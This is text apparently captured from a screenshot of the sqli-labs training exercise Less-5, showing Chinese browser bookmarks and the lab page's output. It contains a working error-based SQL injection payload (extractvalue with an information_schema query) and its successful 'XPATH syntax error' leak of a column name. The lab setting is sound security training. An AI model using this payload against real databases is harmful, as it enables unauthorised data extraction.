 Less-5 Double Query- Single
0and%20extractvalue(1,concat(0x7e,(select%20column_name%20from%20information_schema.columns%20where%20table_schema=%27security%27%20limit%200,1),0x7e))--+
应用 百度 淘宝 京东 天猫 苏宁易购 YouTube 地图 翻译 Sqli-labs闯关题1-... 知 Sqli labs系列-less-... sqli-labs第二关 详... SQL Injections sql报错注入：extr...
Welcome Dhakkan
XPATH syntax error: '~id~'
SQLI DUMB SERIES-5
英 简